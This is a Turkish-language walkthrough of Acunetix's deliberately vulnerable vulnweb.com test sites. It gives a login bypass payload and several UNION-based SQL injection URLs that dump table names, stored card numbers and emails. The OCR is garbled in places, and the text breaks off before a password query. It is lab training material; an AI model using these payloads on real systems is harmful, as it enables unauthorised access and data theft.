**Acunetix Vulnweb Solutions Handbook** 



**TEMMUZ 2017** 

# İçindekiler

| GIRIŞ         | 2 |
|---------------|---|
| LAB ÇÖZÜMLERI | 3 |
| Каулакçа      |   |

## GIRIŞ

Merhaba Dostlar,

Yazmış olduğum bu kitapta Acunetix firmasının geliştirmiş olduğu zafyet dolu web uygulaması vulnweb.com'u güvenlik testlerine tabi tutacağız. Acunetix yasal olarak sızma testlerini gerçekleştirebildiğimiz bir web uygulamasıdır. Bu uygulama üzerinden gerçek bir bilgisayar korsanıymış gibi hareket ederek hedef sisteme sızmayı çalışacağız. Ufak bir uyarı yapmak istiyorumsızma testlerimize başlamadan önce bu test ortamında gerçekleştirdiğimiz testleri, başka websitelerine gerçekleştirip zarar vermeyiniz. Yasal sorumluluk kabul etmiyorum. Bu yazıyı yıllar önce yazmıştım. Exploit-DB üzerinden değerli okurlarım ile paylşamak istedim. Name

Acuart

Acuforum

Acublog

## LAB ÇÖZÜMLERI

Lafı fazla uzatmayalım ve sızma testlerimize başlayalım isterseniz. Öncelikle web tarayıcımızdan<u>http://vulnweb.com</u> 'a giriş yapıyoryuz.

http://testasp.vulnweb.com

http://testaspnet.vulnweb.com

#### nacunetix List of vulnerable test websites for <u>Acunetix Web Vulnerability Scanner</u>. Technologies URL SecurityTweets http://testhtml5.vulnweb.com nginx, Python, Flask, CouchDB http://testphp.vulnweb.com Apache, PHP, MySQL

IIS, ASP, Microsoft SOL Server

IIS, ASP.NET, Microsoft SQL Server

Görmüş olduğunuz üzere vulnweb.com ile karşılaşıyoruz. Gözümüze ilk çarpan şey, acunetix'in logosu oluyor. Zaten başta dediğim gibi acunetix'in geliştirdiği bir zafiyetli bir websitesidir. Name bölümünde zafiyetli sitelerin isimleri yer almakta, url böümlerinde ise o sitelerin adresleri ve technologies

bölümünde ise o sitelerin kullanmış olduğu yazılım teknolojileri gözümüze çarpmaktadır.

| Security I weets | Vulnerable FilmEs test website for Acunetix web vulnerability Scanner. | Login  |
|------------------|------------------------------------------------------------------------|--------|
| VIEWS            | Filter results                                                         | Page ( |
| Popular          |                                                                        |        |
| Latest           | Next                                                                   |        |
| Carousel         |                                                                        |        |
| Archive          |                                                                        |        |
| WEBSITE          |                                                                        |        |
| About            |                                                                        |        |
| Contact          |                                                                        |        |
| ACUNETIX         |                                                                        |        |
| Website          |                                                                        |        |
| Blog             |                                                                        |        |
| Facebook         |                                                                        |        |
| Twitter          |                                                                        |        |

web.com/ and has visited this page 1 times © Acunetix Ltd. 2013

İlk sızma testimize <u>http://testhtml5.vulnweb.com/</u> adresinden başlıyoruz. Bu web sitesi Nginx, Python, Flask ve CouchDB yazılım teknolojilerini barındıran bir websitesi vulnweb.com 'da bunu görebilirsiniz. Sayfaya öncelikle göz gezdiriyoruz ve dikkatimi ilk olarak login butonu cekmekte, sizdefark ettiniz değil mi?

| SecurityTweets                            |                |        |
|-------------------------------------------|----------------|--------|
| Inews                                     | Filter results | Page 0 |
| Popular                                   | Login ×        |        |
| Latest                                    |                |        |
| Carousel                                  | Username       |        |
| Archive                                   | admin          |        |
| WEBSITE:                                  | Password       |        |
| About                                     |                |        |
| Contact                                   |                |        |
| AGUNETIX                                  | Forgot Pwd?    |        |
| Website                                   |                |        |
| Blog                                      |                |        |
| Facebook                                  | Login Close    |        |
| Twitter                                   |                |        |
|                                           |                |        |
|                                           |                |        |
| unknown is coming from http://vulnweb.com |                |        |
| C Acunetix Ltd. 2013                      |                |        |

Login butonuna tıkladığımızda karşımıza görseldeki gibi bir bölüm çıkıyor. Hedef sitemizin admin paneli olsa gerek bunun bir başka açıklaması olmaz diye düşünyorum. Bu bölüm username ve password bölümlerinden oluşmakta, yani kullanıcı adı ve şifre paneli karşımıza çıkmaktadır. Kullanıcı adı default olarak yani kendiliğinden "admin" olarak geliyor. Kafamda bir şüphe daha doğuyor acaba login bypass zafiyeti olabilir mi ? Bunu öğrenmenin tek yolu test etmekten geçiyor elbette ama önce login bypass yöntemi nedir buna değinelim.

Login ByPass Nedir ? Bu yönet genellikle sql açıklı sitelerde admin paneline gönelik gerçekleştirilen birsaldırı yöntemi ve bu saldırıyı ele aldığımızda peki nasıl gerçekleşiyor ? isterseniz birlikte inceleyelim.

| SecurityTweets       | Vulnerable HTML5 lest website for Acunetix Web Vulnerability Scanner.                                                                                                    | Login  |
|----------------------|----------------------------------------------------------------------------------------------------|--------|
|                      | Filter results                                                                                                    | Page 0 |
|                      | Login ×                                                                                                    |        |
|                      |                                                                                                    |        |
|                      | Username                                                                                                    |        |
|                      | admin                                                                                                    |        |
|                      | Password                                                                                                    |        |
|                      | - association and the second second s |        |
|                      |                                                                                                    |        |
|                      | Forgot Pwd?                                                                                                    |        |
|                      |                                                                                                    |        |
|                      |                                                                                                    |        |
|                      | Login Close                                                                                                    |        |
|                      |                                                                                                    |        |
|                      |                                                                                                    |        |
|                      |                                                                                                    |        |
|                      |                                                                                                    |        |
| © Acunetix Ltd. 2013 |                                                                                                    |        |

Girilen zararlı karakterlerin filtrelenmemesinden dolayı kaynaklanan bir tür açıktır. Sql Injection açığıgibi veri tabanından bilgi çekmek için kullanılan sorgular ile siteye giriş yapılır. Görselde görmüş

olduğunuz gibi 'or '=' parametresini şifre bölümüne yazıyorum. Peki bu ne anlama gelmekte ?

/login?username=admin&password=\*\*\*\*\* giriş kontorlüne sahip bir web sitesi olduğunu düşünelim. Biz bu saldırıda /login?username=admin&password=' or ''=' yazdığımız da sorguyu bozarak yeni bir kontrol veriyoruz or parametresi " veya " anlamında kullanılır böylece 1=1, '=', "='gibi durumlarda sorguyu true döndürür ve böylece hedef login panelini bypass etmiş oluyoruz.

| SecurityTwee | ts Vulnerable HTML5 test website for Acunetix Web Vulner | ability Scanner. | Welcome admin   Log |
|--------------|----------------------------------------------------------|------------------|---------------------|
| IEWS         | Filter results                                           |                  | Pagi                |
| opular       |                                                          |                  |                     |
| atest        |                                                          | Next             |                     |
| arousel      |                                                          |                  |                     |
| rchive       |                                                          |                  |                     |
| /EBSITE      |                                                          |                  |                     |
| bout         |                                                          |                  |                     |
| ontact       |                                                          |                  |                     |
| UNETIX       |                                                          |                  |                     |
| ebsite       |                                                          |                  |                     |
| oq           |                                                          |                  |                     |
| acebook      |                                                          |                  |                     |
| witter       |                                                          |                  |                     |

admin is coming from http://testhtml5.vulnweb.com/ and has visited this page 2 times © Acunetix Ltd. 2013

Görmüş olduğunuz üzere hedef sistemin kontrol paneline yetkili şifresini bilmeden sızmayı başarmışolduk. Login bypass zafiyetinin ne kadar kritik olduğunu görmüş oldunuz. Geliştiriciler zararlı karakterleri kullanıcıdan veri girişi aldığı yerlerde filtrelenmesi gerektiğini hatırlatalım ve bir sonraki güvenlik testimize geçelim.

Sıradaki sızma testimizi <u>http://testphp.vulnweb.com/</u> adresine gerçekleştireceğiz.



Acunetix Vulnweb Solutions Handbook

Görmüş olduğunuz üzere <u>testphp.vulnweb.com</u> ile karşılaşıyoruz. Gözüme şuan dikkat çekici bir şeyçarpmıyor. O yüzden de siteyi biraz daha kurcalıyorum.



Artists diye bir bölüm varmış oraya tıkladım ve böyle görseldeki gibi bir sayfa karşıma çıktı.





| nacune                                                                                                    | ix acuart                                                                                                    |       |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|---|
| EST and Demonstratio                                                                                                    | n site for Acunetix Web Vulnerability Scanner                                                                                                    |       |   |
| nome   categories                                                                                                    | artists   disclaimer   your cart   guestbook   AJAX Demo                                                                                                    |       |   |
| search art                                                                                                    | artist: lyzae                                                                                                    |       |   |
| Browse categories                                                                                                    |                                                                                                    |       |   |
| Browse artists                                                                                                    | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie. Sed aliquam                                                                                                    |       |   |
| our cart                                                                                                    | sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis nulla. In hac<br>habitasse olatea dictumst. Nulla nonummy. Cras guis libero. Cras venenatis. Aliguam                                                                                                    |       |   |
| Signup                                                                                                    | posuere lobortis pede. Nullam fringilla urna id leo. Praesent aliquet pretium erat. Praesent                                                                                                    |       |   |
| Your profile                                                                                                    | non odio. Pellentesque a magna a mauris vulputate lacinia. Aenean viverra. Class aptent<br>taciti sociosqui ad litora torquent per conubia nostra, per inceptos hymenaeos. Aliquam                                                                                                    |       |   |
| Our guestbook                                                                                                    | lacus. Mauris magna eros, semper a, tempor et, rutrum et, tortor.                                                                                                    |       |   |
| AJAX Demo                                                                                                    |                                                                                                    |       |   |
| Links<br>Security art<br>Fractal Explorer                                                                                                    | Lorem ipsum doior sit amet, consecteuer adipiscing elit. Jonec molestie. Sed aliquam<br>sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis nulla. In hac<br>habitasse platea dictumst. Nulla nonummy, Cras quis libero. Cras venenatis. Aliquam<br>posuere lobortis pede. Nullam fringilla uma id leo. Praesent aliquet pretium erat. Praesent<br>non odio. Pellentesque a magna a mauris vulputate lacinia. Aenean viverra. Class aptent<br>taciti sociosqu ad litora torquent per conubia nostra, per inceptos hymenaeos. Aliquam<br>lacus. Mauris magna eros, semper a, tempor et, rutrum et, tortor.                                                                                                    |       |   |
|                                                                                                    | view pictures of the artist                                                                                                    |       |   |
|                                                                                                    | comment on this artist                                                                                                    |       |   |
| About Us   Privacy Policy                                                                                                    | Contact Us   ©2006 Acunetix Ltd                                                                                                    |       |   |
| About Us   Privacy Policy                                                                                                    | Contact Us   @2006 Acunetix Ltd                                                                                                    |       |   |
| O testphp.vuln                                                                                                    | Contact Us   @2006 Acunetix Ltd<br>web.com/artists.php?artist=3'                                                                                                    | - D   | C |
| O testphp.vuln                                                                                                    | I Contact Us   ©2006 Acunetix Ltd<br>web.com/artists.php?artist=3'                                                                                                    | - L   | C |
| Out Us   Privacy Policy     Out Us   Privacy Policy     Out Us   testphp.vuln     Oacunet     TEST and Demonstration                                                                                                    | I Contact Us   ©2006 Acunetix Ltd web.com/artists.php?artist=3' ix acuart site for Acunetix Web Vulnerability Scanner                                                                                                    | × 101 | C |
| O testphp.vuln     Contract and Demonstration     Categories                                                                                                    | I Contact Us   ©2006 Acunetix Ltd  web.com/artists.php?artist=3*  IX OCUOTT  Is alte for Acunetix Web Vulnerability Scanner artists   disclaimer   your cart   guestbook   AJAX Demo                                                                                                    | × 10  | C |
| O testphp.vuln     Counct     Counct    | Contact Us   @2006 Acunetix Ltd         web.com/artists.php?artist=3'         ix ccucrt         is the for Acunetix Web Vulnerability Scanner         artists [disclaimer   your cart   guestbook   AJAX Demo]         Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/artists.php on line 62                                                                                                    | - E   | C |
| O testphp.vuln     Categories                                                                                                    | I Contact Us   62006 Acunetix Ltd web.com/artists.php?artist=3' ix acuarts actists disclaimer your cart guestbook AJAX Demo Warning: mysqL fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/artists.php on line 62                                                                                                    | - E   | C |
| O testphp.vuln     Categories     Gearch art     go     Growse categories     rowse categories                                                                                                    | I Contact Us   @2006 Acunetix Ltd         web.com/artists.php?artist=3'         ix oc u ort         istle for Acunetix Web Vulnerability Scanner         artists   disclaimer   your cart   guestbook   AJAX Demo         Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/artists.php on line 62                                                                                                    | - E1  | C |
| Our date                                                                                                    | I Contact Us   @2006 Acunetix Ltd         web.com/artists.php?artist=3'         ix oc u crt         is site for Acunetix Web Vulnerability Scanner         artists   disclaimer   your cart   guestbook   AJAX Demo         Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/artists.php on line 62                                                                                                    | - 12  | C |
| O I testphp.vuln     Categories     Growse categories     Growse categories     Gro | I Contact Us   @2006 Acunetix Ltd         web.com/artists.php?artist=3:         IX       O C U C rf         is ate for Acunetix Web Vulnerability Scanner         artists       disclaimer         your cart       guestbook         Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/artists.php on line 62                                                                                                    | - D   | C |
| O testphp.vuln     O ccunet     Categories     Growse categories     Growse artists     four cart     Signup     four profile                                                                                                    | Contact Us   @2006 Acunetix Ltd         web.com/artists.php?artist=3'         ix ocuartists         is the for Acunetix Web Vulnerability Scanner         artists       disclaimer   your cart   guestbook   AJAX Demo         Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/artists.php on line 62                                                                                                    | ∠ E2  | C |
| O testphp.vuln     Categories     Growse categories     Growse artists     four cart     Signup     four cart     Joo     Categories     Growse categories     Growse artists     four cart     Jou     Categories     Jou     Categories     Cour profile     Dur auestbook                                                                                                    | Contact Us   @2006 Acunetix Ltd         web.com/artists.php?artist=3'         ix actual         ix actual                                                                                                    | - E   | C |
| O testphp.vuln     O testphp.vuln     O acunet  TEST and Demonstration  TEST and Demonstration  T | I Contact Us   @2006 Acunetix Ltd         web.com/artists.php?artist=3'         ix ocuart         is the for Acunetix Web Vulnerability Scanner         artists   disclaimer   your cart   guestbook   AJAX Demo         Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/artists.php on line 62                                                                                                    | - E   | C |
| O testphp.vuln     O testphp.vuln     O ccunet     Categories     Towse categories     Towse categories                                                                                                    | Contact Us   @2006 Acunetix Ltd         web.com/artists.php?artist=3'         ix actual actual | - E   | C |
| O testphp.vuln     O testphp.vuln     O ccunet     Cacunet     Stand Demonstration     ome categories     rowse categories     rowse artists     our cart     ignup     our profile     uur guestbook     JAX Demo     inks     ecurity art     ractal Explorer                                                                                                    | Contact Us   @2006 Acunetix Ltd         web.com/artists.php?artist=3'         ix ccucrt         is ite for Acunetix Web Vulnerability Scanner         artists       disclaimer   your cart   guestbook   AJAX Demo         Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/artists.php on line 62                                                                                                    | - E   | C |
| O testphp.vuln     CCUNET     CCUNET     CCUNET     CCUNET     Categories     rowse categories     rowse categories     rowse artists     our cart     ignup     our profile     Dur guestbook     JAX Demo     inks     ecurity art     ractal Explorer                                                                                                    | Contact Us   @2006 Acunetix Ltd         web.com/artists.php?artist=3'         ix ccucrt         is ite for Acunetix Web Vulnerability Scanner         artists       disclaimer   your cart   guestbook   AJAX Demo         Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/artists.php on line 62                                                                                                    | - E   | C |

Hedef sistemde ?artists=1, ?artists=2 ve ?artists=3 diye sorgu çalıştırabiliyormuyum diye test ediyorum. Görüldüğü üzere gönderdiğim id değerlerine göre sayfa değişiyor. Hedef sitenin url

kısmına **?artists=1**' yazıyorum ve herhangi bir sql hatası almıyorum ve burdan şunu çıkartıyorum. Yazmış olduğum sql sorgusu hedef sistemdeki sorguyu bozmakta ve hata vermekte burdan yola çıkarak aşağıdaki sql sorgusu ile veritabanından bilgi çekmeye çalışıyorum.

Hedef siteyi istismar edicek olan sql sorgusu :

```
http://testphp.vulnweb.com/artists.php?artist=-1 union all SELECT
1,2,concat(table_name,' | ',column_name) FROM
information_schema.columns where table_schema !='mysql ' and
table_schema !='information_schema' --
```

| ( Itestphp.vuln                           | web.com/artists.php?artist=-3 union all SELECT 1,2,concat(table_name,' ',column_name) FROM informatio | ņ | G |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|
| nacune                                    | tix acuart                                                                                            |   |   |
| TEST and Demonstratio                     | n site for Acunetix Web Vulnerability Scanner                                                         |   |   |
| home categories                           | artists disclaimer your cart guestbook AJAX Demo                                                      |   |   |
| search art                                | artist: 2                                                                                             |   |   |
| Browse categories                         | artists   artist_id                                                                                   |   |   |
| Browse artists                            |                                                                                                    |   |   |
| Your cart                                 | view pictures of the artist                                                                           |   |   |
| Signup                                    | comment on this artist                                                                                |   |   |
| Your profile                              | comment on this artist                                                                                |   |   |
| Our guestbook                             |                                                                                                    |   |   |
| AJAX Demo                                 |                                                                                                    |   |   |
| Links<br>Security art<br>Fractal Explorer |                                                                                                    |   |   |
| About Us   Privacy Policy                 | Contact Us   ©2006 Acunetix Ltd                                                                       |   |   |

Görmüş olduğunuz üze Görmüş olduğunuz üzere veritanındakire veritanındaki kolon isimlerini çekmeyi başardık.



Hedef siteyi istismar edicek olan sql sorgusu : http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,version(),current\_user()

| (i) testphp.vulr                          | web.com/artists.php?artist=-1 union all SELECT 1,2,concat(table_name,'   ',column_name) FROM informatio | Ŭ | G |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|
| TEST and Demonstratio                     | on site for Acunetix Web Vulnerability Scanner                                                          |   |   |
| home categories                           | artists disclaimer your cart guestbook AJAX Demo                                                        |   |   |
| search art                                | artist: 2                                                                                               |   |   |
| Browse categories                         | users   uname                                                                                           |   |   |
| Browse artists                            |                                                                                                    |   |   |
| Your cart                                 | view pictures of the artist                                                                             |   |   |
| Signup                                    | commont on this actist                                                                                  |   |   |
| Your profile                              | comment on this artist                                                                                  |   |   |
| Our guestbook                             |                                                                                                    |   |   |
| AJAX Demo                                 |                                                                                                    |   |   |
| Links<br>Security art<br>Fractal Explorer |                                                                                                    |   |   |
| About Us   Privacy Policy                 | Contact Us   ©2006 Acunetix Ltd                                                                         |   |   |

Hedef siteyi istismar edicek olan sql sorgusu :

http://testphp.vulnweb.com/artists.php?artist=-1 union all SELECT 1,2,concat(table\_name,' | ',column\_name) FROM information\_schema.columns where table\_schema !='mysql ' and table\_schema !='information\_schema' and table\_name not in ('artists','carts', 'categ', 'featured', 'guestbook', 'pictures', 'products') –

| ( i testphp.vuln                          | web.com/artists.php?artist=-1 union select 1,group_concat(cc),3 from | i users     | C C |
|-------------------------------------------|----------------------------------------------------------------------|-------------|-----|
| nacune                                    | tix acuart                                                           |             |     |
| TEST and Demonstratio                     | n site for Acunetix Web Vulnerability Scanner                        |             |     |
| home   categories                         | artists   disclaimer   your cart   guestbook   AJAX Demo             | Logout test |     |
| search art                                | artist: 5892-8300-8503-2894                                          |             |     |
|                                           |                                                                      |             |     |
| Browse categories                         | 3                                                                    |             |     |
| Browse artists                            | view pictures of the artist                                          |             |     |
| Your cart                                 | New perdices of the artist                                           |             |     |
| Signup                                    | comment on this artist                                               |             |     |
| Your profile                              |                                                                      |             |     |
| Our guestbook                             |                                                                      |             |     |
| AJAX Demo                                 |                                                                      |             |     |
| Logout                                    |                                                                      |             |     |
| Links<br>Security art<br>Fractal Explorer |                                                                      |             |     |
| About Us   Privacy Policy                 | [ Contact Us [ @2006 Acunetix Ltd                                    |             |     |

Kullanıcının kart numarasını istismar edicek olan sql sorgusu :

http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group\_concat(cc),3 from users

| • (1) testphp.vuln                                                             | web.com/artists.php?artist=-1 union select 1,group_concat(email),3 from users         | CJ C |
|--------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|------|
| TEST and Demonstratio                                                          | n site for Acunetix Web Vulnerability Scanner                                         |      |
| home   categories                                                              | artists   disclaimer   your cart   guestbook   AJAX Demo Logout test                  |      |
| search art<br>go<br>Browse categories<br>Browse artists<br>Your cart<br>Signup | artist: ismailtasdelen@gmail.com 3 view pictures of the artist comment on this artist |      |
| Our guestbook<br>AJAX Demo<br>Logout                                           |                                                                                       |      |
| Links<br>Security art<br>Fractal Explorer                                      |                                                                                       |      |
| About Us   Privacy Policy                                                      | Contact Us   @2006 Acunetix Ltd                                                       |      |

Kullanıcının email iletişim bilgisini istismar edecek olan sql sorgusu : http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group\_concat(email),3 from users --



Hedef sistemdeki kullanıcı şifre ve parolayı siteyi istismar edicek olan sql sorgusu :

